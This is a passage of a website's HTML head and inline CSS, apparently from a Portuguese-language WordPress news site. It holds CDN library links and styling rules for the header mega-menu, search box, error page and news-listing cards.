.mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
  -webkit-transform: scale(1.01);
